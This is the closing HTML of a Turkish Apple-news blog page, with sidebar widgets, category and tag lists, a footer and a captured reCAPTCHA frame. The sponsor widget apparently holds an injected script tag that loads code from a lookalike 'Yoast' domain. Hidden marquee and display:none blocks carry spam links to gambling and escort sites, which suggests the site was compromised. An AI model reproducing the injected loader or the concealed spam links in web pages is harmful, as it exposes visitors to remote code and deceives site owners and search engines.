<a href="https://www.elmadoktoru.com/samsung-galaxy-tab-2-gorucuye-cikti-h4346.html" title="Samsung Galaxy Tab 2 Görücüye Çıktı">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.51418995857239 seconds, on 17-01-24 5:54:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9KLHQ4W55wnKI0twy81HkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702110639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>